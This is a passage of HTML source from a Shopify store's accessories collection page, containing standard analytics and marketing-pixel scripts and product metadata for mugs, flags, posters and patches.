      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Yzydt5/klaviyo.js?company_id=Yzydt5"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link rel="canonical" href="https://seaofmud.com/collections/accessories">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 76464259363,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 76464259363,storefrontBaseUrl: "https://seaofmud.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2019754275","configuration":"{\"shopToken\":\"dXBLb05lU282Q0xDSi84Z25zRnhUcDZIMU4vWDBzTkVQQT09LS13WHdQVG44bkprOVFoMW0zLS1PU1N1eGtuVWtKU2t2TVlFcUZJZm13PT0=\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"841318691","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-17123302211\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-17123302211\\\/Tr0BCIz3hqYbEMO2g-U_\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-17123302211\\\/4YAyCIb3hqYbEMO2g-U_\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-17123302211\\\/R0fQCIP3hqYbEMO2g-U_\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-17123302211\\\/VtQiCP32hqYbEMO2g-U_\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-17123302211\\\/KPAdCID3hqYbEMO2g-U_\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-17123302211\\\/Qy5aCI_3hqYbEMO2g-U_\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-17123302211\\\/4yq9CIn3hqYbEMO2g-U_\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"702906659","configuration":"{\"pixelCode\":\"CQ8LO23C77UAIKOC2440\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"450789667","configuration":"{\"pixel_id\":\"703784001813466\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"154829091","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"27d76258\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sea Of Mud Apparel Co.","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"my-sea-of-mud.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/seaofmud.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://seaofmud.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"76464259363","storefrontBaseUrl":"https:\/\/seaofmud.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"447170248995\",\"title\":\"Accessories\",\"productVariants\":[{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Trump is the Heartbeat of America Tumbler\",\"vendor\":\"Sea Of Mud Apparel Co.\",\"id\":\"9415871594787\",\"untranslatedTitle\":\"Trump is the Heartbeat of America Tumbler\",\"url\":\"\/products\/trump-is-the-heartbeat-of-america-tumble\",\"type\":\"\"},\"id\":\"48597606957347\",\"image\":{\"src\":\"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_1464.jpg?v=1721124263\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Traitor Joes Mug\",\"vendor\":\"My Sea Of Mud\",\"id\":\"8314287292707\",\"untranslatedTitle\":\"Traitor Joes Mug\",\"url\":\"\/products\/product_821ed940-f1f7-2db6-f925-041de1f47c93\",\"type\":\"\"},\"id\":\"44987515470115\",\"image\":{\"src\":\"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_7518.jpg?v=1710253794\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Home MUG\",\"vendor\":\"My Sea Of Mud\",\"id\":\"8314298204451\",\"untranslatedTitle\":\"Home MUG\",\"url\":\"\/products\/product_1260543e-98c2-a9bd-1109-5269016e7286\",\"type\":\"\"},\"id\":\"44987531297059\",\"image\":{\"src\":\"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_4404_6ba4a030-57b8-4c36-9d60-d70a96465ec2.jpg?v=1710273026\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Stand With Texas Poster\",\"vendor\":\"Sea Of Mud Apparel Co.\",\"id\":\"8962007564579\",\"untranslatedTitle\":\"Stand With Texas Poster\",\"url\":\"\/products\/stand-with-texas-poster\",\"type\":\"\"},\"id\":\"47434747904291\",\"image\":{\"src\":\"\/\/seaofmud.com\/cdn\/shop\/files\/StandwithTXshopify.jpg?v=1710264856\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":24.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Trump -Stand with Texas Movie Poster\",\"vendor\":\"Sea Of Mud Apparel Co.\",\"id\":\"8964260462883\",\"untranslatedTitle\":\"Trump -Stand with Texas Movie Poster\",\"url\":\"\/products\/trump-stand-with-texas-movie-poster\",\"type\":\"\"},\"id\":\"47443930513699\",\"image\":{\"src\":\"\/\/seaofmud.com\/cdn\/shop\/files\/standwithtexas2postershopify.jpg?v=1710253672\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Leather Key Chains\",\"vendor\":\"My Sea Of Mud\",\"id\":\"8314296631587\",\"untranslatedTitle\":\"Leather Key Chains\",\"url\":\"\/products\/product_639c094b-56a2-ab8e-ea62-dc6605d8079c\",\"type\":\"\"},\"id\":\"45022806540579\",\"image\":{\"src\":\"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_8f566264a8f5480ea5777ae6f03375fb_mv2.webp?v=1710422942\"},\"sku\":\"\",\"title\":\"Tan W\/ Black Clasp\",\"untranslatedTitle\":\"Tan W\/ Black Clasp\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sea of Mud Flag\",\"vendor\":\"My Sea Of Mud\",\"id\":\"8422383943971\",\"untranslatedTitle\":\"Sea of Mud Flag\",\"url\":\"\/products\/sea-of-mud-flag\",\"type\":\"\"},\"id\":\"45331105022243\",\"image\":{\"src\":\"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_83f2c161b36947c49b15e93c0b381072_mv2_jpg.webp?v=1710426963\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Saturdays are for. .  .\",\"vendor\":\"My Sea Of Mud\",\"id\":\"8314298401059\",\"untranslatedTitle\":\"Saturdays are for. .  .\",\"url\":\"\/products\/product_a193b882-649b-0737-d768-e499c2d0b83a\",\"type\":\"\"},\"id\":\"44987531493667\",\"image\":{\"src\":\"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_1b9f1a1a5b5644c48ed5dfd6ec52187f_mv2_jpg.webp?v=1710257639\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"F California Flag\",\"vendor\":\"My Sea Of Mud\",\"id\":\"8422382797091\",\"untranslatedTitle\":\"F California Flag\",\"url\":\"\/products\/f-california-flag\",\"type\":\"\"},\"id\":\"45331101057315\",\"image\":{\"src\":\"\/\/seaofmud.com\/cdn\/shop\/files\/FcaliImoutadd.jpg?v=1710267608\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Business is a Boomin' Flag\",\"vendor\":\"My Sea Of Mud\",\"id\":\"8422380503331\",\"untranslatedTitle\":\"Business is a Boomin' Flag\",\"url\":\"\/products\/business-is-a-boomin-flag\",\"type\":\"\"},\"id\":\"45331087589667\",\"image\":{\"src\":\"\/\/seaofmud.com\/cdn\/shop\/files\/BusinessBoominFlag.jpg?v=1710437823\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":32.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Mud Mug\",\"vendor\":\"My Sea Of Mud\",\"id\":\"8314300629283\",\"untranslatedTitle\":\"Mud Mug\",\"url\":\"\/products\/product_536439b3-ae70-8d31-2c1f-242e59b4e740\",\"type\":\"\"},\"id\":\"44987534672163\",\"image\":{\"src\":\"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_f93c59cb41a840d2bf8ca856a48e5019_mv2.webp?v=1710437162\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rammed To Earth Morale Patch\",\"vendor\":\"My Sea Of Mud\",\"id\":\"8314300530979\",\"untranslatedTitle\":\"Rammed To Earth Morale Patch\",\"url\":\"\/products\/product_86fc8b48-e5d8-f34b-dd09-b27b9917c943\",\"type\":\"\"},\"id\":\"45419557683491\",\"image\":{\"src\":\"\/\/seaofmud.com\/cdn\/shop\/files\/IMG_6370.jpg?v=1710260062\"},\"sku\":\"\",\"title\":\"Lime Green\",\"untranslatedTitle\":\"Lime Green\"},{\"price\":{\"amount\":5.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"All Grit Morale Patch\",\"vendor\":\"My Sea Of Mud\",\"id\":\"8314300465443\",\"untranslatedTitle\":\"All Grit Morale Patch\",\"url\":\"\/products\/product_efed9582-e4f5-2818-8113-323670504557\",\"type\":\"\"},\"id\":\"44996899537187\",\"image\":{\"src\":\"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_7fb9faa2f845445189917301bc335e49_mv2.webp?v=1710271701\"},\"sku\":\"\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":3.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Brand Woven Sticker Patch\",\"vendor\":\"My Sea Of Mud\",\"id\":\"8314300432675\",\"untranslatedTitle\":\"Brand Woven Sticker Patch\",\"url\":\"\/products\/product_a96deec6-e9ae-22cf-a048-42ff84bd5dd4\",\"type\":\"\"},\"id\":\"44987534344483\",\"image\":{\"src\":\"\/\/seaofmud.com\/cdn\/shop\/files\/7a3f27_a7fb33a30eb64be5943480dafb845cae_mv2.webp?v=1710274581\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":9415871594787,"gid":"gid:\/\/shopify\/Product\/9415871594787","vendor":"Sea Of Mud Apparel Co.","type":"","handle":"trump-is-the-heartbeat-of-america-tumble","variants":[{"id":48597606957347,"price":5995,"name":"Trump is the Heartbeat of America Tumbler","public_title":null,"sku":""}],"remote":false},{"id":8314287292707,"gid":"gid:\/\/shopify\/Product\/8314287292707","vendor":"My Sea Of Mud","type":"","handle":"product_821ed940-f1f7-2db6-f925-041de1f47c93","variants":[{"id":44987515470115,"price":3495,"name":"Traitor Joes Mug","public_title":null,"sku":null}],"remote":false},{"id":8314298204451,"gid":"gid:\/\/shopify\/Product\/8314298204451","vendor":"My Sea Of Mud","type":"","handle":"product_1260543e-98c2-a9bd-1109-5269016e7286","variants":[{"id":44987531297059,"price":3995,"name":"Home MUG","public_title":null,"sku":null}],"remote":false},{"id":8962007564579,"gid":"gid:\/\/shopify\/Product\/8962007564579","vendor":"Sea Of Mud Apparel Co.","type":"","handle":"stand-with-texas-poster","variants":[{"id":47434747904291,"price":1499,"name":"Stand With Texas Poster","public_title":null,"sku":""}],"remote":false},{"id":8964260462883,"gid":"gid:\/\/shopify\/Product\/8964260462883","vendor":"Sea Of Mud Apparel Co.","type":"","handle":"trump-stand-with-texas-movie-poster","variants":[{"id":47443930513699,"price":2499,"name":"Trump -Stand with Texas Movie Poster","public_title":null,"sku":""}],"remote":false},{"id":8314296631587,"gid":"gid:\/\/shopify\/Product\/8314296631587","vendor":"My Sea Of Mud","type":"","handle":"product_639c094b-56a2-ab8e-ea62-dc6605d8079c","variants":[{"id":45022806540579,"price":1999,"name":"Leather Key Chains - Tan W\/ Black Clasp","public_title":"Tan W\/ Black Clasp","sku":""},{"id":45022806573347,"price":1999,"name":"Leather Key Chains - Tan W\/ Gold Clasp","public_title":"Tan W\/ Gold Clasp","sku":""},{"id":45022806606115,"price":1999,"name":"Leather Key Chains - Black W\/ Black Clasp","public_title":"Black W\/ Black Clasp","sku":""},{"id":45022806638883,"price":1999,"name":"Leather Key Chains - Black W\/ Gold Clasp","public_title":"Black W\/ Gold Clasp","sku":""}],"remote":false},{"id":8422383943971,"gid":"gid:\/\/shopify\/Product\/8422383943971","vendor":"My Sea Of Mud","type":"","handle":"sea-of-mud-flag","variants":[{"id":45331105022243,"price":2999,"name":"Sea of Mud Flag","public_title":null,"sku":""}],"remote":false},{"id":8314298401059,"gid":"gid:\/\/shopify\/Product\/8314298401059","vendor":"My Sea Of Mud","type":"","handle":"product_a193b882-649b-0737-d768-e499c2d0b83a","variants":[{"id":44987531493667,"price":2999,"name":"Saturdays are for. .  .","public_title":null,"sku":null}],"remote":false},{"id":8422382797091,"gid":"gid:\/\/shopify\/Product\/8422382797091","vendor":"My Sea Of Mud","type":"","handle":"f-california-flag","variants":[{"id":45331101057315,"price":2999,"name":"F California Flag","public_title":null,"sku":""}],"remote":false},{"id":8422380503331,"gid":"gid:\/\/shopify\/Product\/8422380503331","vendor":"My Sea Of Mud","type":"","handle":"business-is-a-boomin-flag","variants":[{"id":45331087589667,"price":2999,"name":"Business is a Boomin' Flag","public_title":null,"sku":""}],"remote":false},{"id":8314300629283,"gid":"gid:\/\/shopify\/Product\/8314300629283","vendor":"My Sea Of Mud","type":"","handle":"product_536439b3-ae70-8d31-2c1f-242e59b4e740","variants":[{"id":44987534672163,"price":3295,"name":"Mud Mug","public_title":null,"sku":null}],"remote":false},{"id":8314300530979,"gid":"gid:\/\/shopify\/Product\/8314300530979","vendor":"My Sea Of Mud","type":"","handle":"product_86fc8b48-e5d8-f34b-dd09-b27b9917c943","variants":[{"id":45419557683491,"price":800,"name":"Rammed To Earth Morale Patch - Lime Green","public_title":"Lime Green","sku":""},{"id":45419557716259,"price":800,"name":"Rammed To Earth Morale Patch - Olive Green","public_title":"Olive Green","sku":""}],"remote":false},{"id":8314300465443,"gid":"gid:\/\/shopify\/Product\/8314300465443","vendor":"My Sea Of Mud","type":"","handle":"product_efed9582-e4f5-2818-8113-323670504557","variants":[{"id":44996899537187,"price":500,"name":"All Grit Morale Patch - Black","public_title":"Black","sku":""},{"id":44996899569955,"price":500,"name":"All Grit Morale Patch - Olive Green","public_title":"Olive Green","sku":""}],"remote":false},{"id":8314300432675,"gid":"gid:\/\/shopify\/Product\/8314300432675","vendor":"My Sea Of Mud","type":"","handle":"product_a96deec6-e9ae-22cf-a048-42ff84bd5dd4","variants":[{"id":44987534344483,"price":300,"name":"Brand Woven Sticker Patch","public_title":null,"sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":447170248995,"requestId":"526c6620-2d4f-4c03-8651-33c72943d82f-1769015924"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 76464259363,
      theme_id: 166306021667,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//seaofmud.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
